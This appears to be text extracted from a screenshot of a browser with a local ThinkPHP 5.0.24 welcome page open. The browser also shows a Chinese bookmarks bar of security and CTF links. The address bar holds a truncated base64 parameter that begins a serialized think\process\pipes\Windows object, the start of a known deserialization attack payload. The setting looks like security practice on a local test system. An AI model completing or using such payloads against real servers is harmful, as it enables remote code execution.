 localhost:63342/thinkphp_5.0.24/public/index.php?a=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAG
1
常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学... 大神的博客 网络认证 有意思的题 参考payload 好文 有用的网址 工具页面 未看完
Welcome thinkphp 5.0.24
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
顶想云——官方生态服务，助力企业数字化建设！